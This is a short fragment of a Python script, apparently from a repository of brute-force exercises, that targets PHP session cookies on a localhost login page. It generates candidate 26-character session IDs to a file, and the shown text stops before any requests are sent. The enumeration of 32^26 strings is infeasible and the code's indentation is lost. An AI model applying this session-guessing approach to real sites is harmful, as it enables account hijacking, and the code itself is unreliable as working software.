 brute_force_without_file.py brute_force.py session.py
1
2 # imports
3 from bs4 import BeautifulSoup as bs
4 import requests
5 import strgen
6
7 # constants
8 url = "http://localhost/login/new/index.php"
9 name = 'PHPSESSID'
10
11 # creating possible strings file, assuming 5 bits per char and cookie length of 26
12 with open("cookies.txt", "w") as pf:
13 a = strgen.StringGenerator("[a-v0-9]{26}").render_list(32**26, unique=True)
14 for c in a:
15 pf.write(c)
16 pf.write('\n')
17
18
19
20 # brute forcing the session with the created file